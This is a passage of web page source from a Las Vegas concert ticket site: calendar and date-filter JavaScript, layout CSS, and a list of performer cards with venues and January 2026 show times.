					calendarBody2 += '<div class="day-char char-ranged" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else {
					calendarBody2 += '<div class="day-char" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				}
			} else {
				calendarBody2 += '<div class="disabled-day-char" data-date="' + d2.toISOString() + '">' + d2.getDate() + '</div>';
				d2.setDate(d2.getDate() + 1);
			}
		}

		if (getDay(d1) != 0) {
			for (let i = getDay(d1); i < 7; i++) {
				calendarBody1 += '<div class="day-empty"></div>';
			}
		}

		if (getDay(d2) != 0) {
			for (let i = getDay(d2); i < 7; i++) {
				calendarBody2 += '<div class="day-empty"></div>';
			}
		}
		let calendar1 = ``;
		let calendar2 = ``;
		if (window.innerWidth <= 800) {
			calendar1 = `
	<div class="calendar-first">
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		} else {
			calendar1 = `
	<div class="calendar-first">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		}

		let prevContol = `<div class="control-prev" onclick="prevCalendar()"></div>`
		if (curMonth === todayMonth && curYear === todayYear) {
			prevContol = ``
		}
		let calendars = ``
		if (window.innerWidth <= 800) {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		} else {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		}


		elem.innerHTML = calendars;

	}

	function getDay(date) {
		let day = date.getDay();
		return day;
	}
			fltrBtn.style.display = 'block';
	
	function applyScheduleFilter(categories, city) {
		selected1 = document.querySelector('.v-start-date').getAttribute('data-data')
		selected2 = document.querySelector('.v-end-date').getAttribute('data-data')
		fstring = `${document.querySelector('.v-start-date').innerHTML} - ${document.querySelector('.v-end-date').innerHTML}`
		if (fstring !== '') {
			if (!fltrTitle) {
				fltrTitle = document.querySelector('.fltr-title');
			}
			if (fltrTitle) {
				fltrTitle.innerHTML = fstring
			}
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2))).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			if (categories) {
				params += `&categories=${categories}`
			}
			if (city) {
				params += `&city=${city}`
			}
			if (!loaderAnim) {
				loaderAnim = document.querySelector('.loader-anim');
			}
			if (loaderAnim) {
				loaderAnim.classList.remove('hidden-loader');
			}
			loadSchedulePage()
		}
		if (!fltrBtn) {
			fltrBtn = document.querySelector('.fltr-btn');
		}
		if (fltrBtn) {
			fltrBtn.classList.remove('fltr-opened');
			fltrBtn.addEventListener('click', openFilter, true)
		}
	}
</script>
<!-- After schedule AdSense Block -->
<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>

<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/blocks.css?v=1.0118">

            <style>
                .ptb-show-more {
                    transition: all 0.3s ease;
                    display: flex;
                    flex-direction: column;
                    color: #0437a0;
                    text-align: center;
                    text-decoration: none;
                    margin: 20px auto 0;
                    min-width: 200px;
                    min-height: 55px;
                    padding: 0px 50px 20px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    font-size: 14px;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                }

                .ptb-show-more svg path {
                    transition: all 0.3s ease;
                    fill: #0437a0;
                    stroke: #0437a0;
                    stroke-width: 20;
                }

                .ptb-show-more:hover {
                    padding: 5px 50px 15px;
                    opacity: 0.9;
                }

                .ptb-loading {
                    transition: all 0.3s ease;
                    opacity: 1;
                    position: absolute;
                    width: 20px;
                    height: 20px;
                    border: 2px dotted #777;
                    border-radius: 20px;
                    left: calc(50% - 10px);
                    top: calc(50% - 10px);
                    animation: 3s loading linear infinite;
                }

                .ptb-textnode {
                    font-weight: 600;
                }

                .v-list-wrapper {
                    background: #f3f3f3;
                    padding: 0 25px 10px;
                    position: relative;
                }

                .v-list-wrapper .block-subtitle {
                    margin-top: 10px;
                    font-size: 14px;
                    font-weight: 600;
                    text-transform: uppercase;
                    color: #000;
                    text-align: center;
                }

                .v-list-block {
                    width: 100%;
                    max-width: 1200px;
                    margin: 0px auto;
                    margin-top: 15px;
                }

                .v-list-row {
                    width: 100%;
                    display: flex;
                    flex-wrap: wrap;
                }

                a.v-list-char {
                    width: calc(25% - 14px);
                    color: #000;
                    text-decoration: none;
                    display: flex;
                    align-items: center;
                    font-weight: 300;
                    font-size: 17px;
                    background: #fff;
                    border-radius: 12px;
                    padding: 10px;
                    margin: 7px;
                    transition: .3s ease;
                    box-shadow: 0px 0px 2px var(--iwb-element-primary-color);
                }

                .plist-show-more {
                    color: var(--iwb-element-primary-color);
                    width: fit-content;
                    margin: 0px auto;
                    background: #fff;
                    padding: 12px 50px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                    transition: .3s ease;
                    border: 1px solid var(--iwb-element-primary-color);
                    margin-top: 25px;
                }

                .plist-show-more:hover {
                    background: var(--iwb-element-primary-color);
                    color: #fff;
                }

                @keyframes ploading {
                    0% {
                        transform: rotate(0deg);
                    }

                    100% {
                        transform: rotate(360deg);
                    }
                }

                .plist-loading::before {
                    content: '';
                    width: 20px;
                    height: 20px;
                    border: 2px dotted var(--iwb-element-primary-color);
                    position: absolute;
                    right: -34px;
                    border-radius: 100%;
                    top: calc(50% - 10px);
                    animation: ploading 2s linear infinite;
                }

                a.v-list-char>span {
                    margin-left: 11px;
                }

                .pname {
                    font-size: 15px;
                    display: block;
                    overflow: hidden;
                    height: 22px;
                    font-weight: 600;
                }

                a.v-list-char:hover {
                    box-shadow: 0px 0px 8px var(--iwb-element-primary-color);
                }

                a.v-list-char>img {
                    width: 80px;
                    border-radius: 10px;
                    border: 1px solid #2424;
                }

                span.address {
                    font-size: 11px;
                    display: block;
                    font-weight: 300;
                    overflow: hidden;
                    width: 100%;
                    height: 16px;
                }

                .v-list-placeholder {
                    min-width: 43px;
                    height: 43px;
                    text-align: center;
                    background: #000;
                    border-radius: 100%;
                    color: #fff;
                    font-weight: 400;
                    font-size: 24px;
                    padding-left: 2px;
                    line-height: 44px;
                }

                .pcount {
                    font-size: 13px;
                    font-weight: 500;
                }

                .pcount>div {
                    overflow: hidden;
                    width: 100%;
                    height: 20px;
                    display: -webkit-box;
                    -webkit-box-orient: vertical;
                    -webkit-line-clamp: 1;
                }

                .v-list-row * {
                    user-select: none;
                }

                @media(max-width: 1025px) {
                    a.v-list-char {
                        width: calc(33% - 14px);
                    }
                }

                @media(max-width: 800px) {
                    a.v-list-char {
                        width: calc(50% - 14px);
                    }
                }

                @media(max-width: 550px) {
                    a.v-list-char {
                        width: calc(100% - 14px);
                    }
                }
            </style>

            
                            <div id="listofallconcerts" class="v-list-wrapper">
                    <h4 class="block-title">All Concerts in Vegas</h4>
                                        <div class="v-list-block">
                        <div class="v-list-row performers-table-0" data-page="2">
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/zac-brown-band/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/07/zac-brown-band.jpg" width="60px"  height="60px" class="char-img" alt="Zac Brown Band" />
                                                                                <span>
                                            <div class="pname">
                                                Zac Brown Band                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Sphere                                                </div>
                                                Jan 17, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/baekhyun/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Baekhyun" />
                                                                                <span>
                                            <div class="pname">
                                                Baekhyun                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Dolby Live at Park MGM                                                </div>
                                                Jan 17, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/nikki-glaser/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/06/Nikki-Glaser.jpg" width="60px"  height="60px" class="char-img" alt="Nikki Glaser" />
                                                                                <span>
                                            <div class="pname">
                                                Nikki Glaser                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 5</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    The Colosseum At Caesars Palace                                                </div>
                                                Jan 17, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/chris-tucker/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/03/Chris-Tucker.jpg" width="60px"  height="60px" class="char-img" alt="Chris Tucker" />
                                                                                <span>
                                            <div class="pname">
                                                Chris Tucker                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 2</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Encore Theatre At Wynn Las Vegas                                                </div>
                                                Jan 17, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/event/live-las-vegas-saturday-january-17-2026-830-pm/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="+Live+" />
                                                                                <span>
                                            <div class="pname">
                                                +Live+                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Venetian Theatre At the Venetian Hotel Las Vegas                                                </div>
                                                Jan 17, 2026 8:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/gasolina-reggaeton-party/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/01/Gasolina-Reggaeton-Party.jpg" width="60px"  height="60px" class="char-img" alt="Gasolina Reggaeton Party" />
                                                                                <span>
                                            <div class="pname">
                                                Gasolina Reggaeton Party                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    House Of Blues - Las Vegas                                                </div>
                                                Jan 17, 2026 9:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-australian-bee-gees/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/04/the-australian-bee-gees.jpeg" width="60px"  height="60px" class="char-img" alt="The Australian Bee Gees" />
                                                                                <span>
                                            <div class="pname">
                                                The Australian Bee Gees                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 136</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Thunderland Showroom at Excalibur Hotel & Casino                                                </div>
                                                Jan 18, 2026 6:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/piano-man/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/06/Piano-Man.jpg" width="60px"  height="60px" class="char-img" alt="Piano Man" />
                                                                                <span>
                                            <div class="pname">
                                                Piano Man                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 348</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    V3 V Theater - Planet Hollywood Resort & Casino                                                </div>
                                                Jan 18, 2026 6:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/comedy-cellar/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/comedy-cellar.jpeg" width="60px"  height="60px" class="char-img" alt="Comedy Cellar" />
                                                                                <span>
                                            <div class="pname">
                                                Comedy Cellar                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 327</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Comedy Cellar at Rio Las Vegas                                                </div>
                                                Jan 18, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/motown-extreme-review/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Motown Extreme Review" />
                                                                                <span>
                                            <div class="pname">
                                                Motown Extreme Review                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 156</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Motown Extreme Theater                                                </div>
                                                Jan 18, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/queen-selena/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Queen Selena" />
                                                                                <span>
                                            <div class="pname">
                                                Queen Selena                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 93</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Pegasus Showroom At Alexis Park                                                </div>
                                                Jan 18, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/sinatra-live/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/08/Sinatra-Live-Las-Vegas-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Sinatra Live!" />
                                                                                <span>
                                            <div class="pname">
                                                Sinatra Live!                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 181</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Modern Showrooms at Alexis Park                                                </div>
                                                Jan 18, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/soul-of-motown/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/04/soul-of-motown-las-vegas.jpeg" width="60px"  height="60px" class="char-img" alt="Soul of Motown" />
                                                                                <span>
                                            <div class="pname">
                                                Soul of Motown                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 114</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Westgate Cabaret At Westgate Las Vegas Resort & Casino                                                </div>
                                                Jan 18, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/cant-get-next-to-you-a-temptations-experience/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Can't Get Next To You: A Temptations Experience" />
                                                                                <span>
                                            <div class="pname">
                                                Can't Get Next To You: A Temptations Experience                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Showroom at South Point Hotel And Casino                                                </div>
                                                Jan 18, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/corey-holcomb/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/05/Corey-Holcomb.jpg" width="60px"  height="60px" class="char-img" alt="Corey Holcomb" />
                                                                                <span>
                                            <div class="pname">
                                                Corey Holcomb                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    House Of Blues - Las Vegas                                                </div>
                                                Jan 18, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/josh-wolf/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/03/Josh-Wolf.jpg" width="60px"  height="60px" class="char-img" alt="Josh Wolf" />
                                                                                <span>
                                            <div class="pname">
                                                Josh Wolf                                            </div>
                                            <div class="pcount">
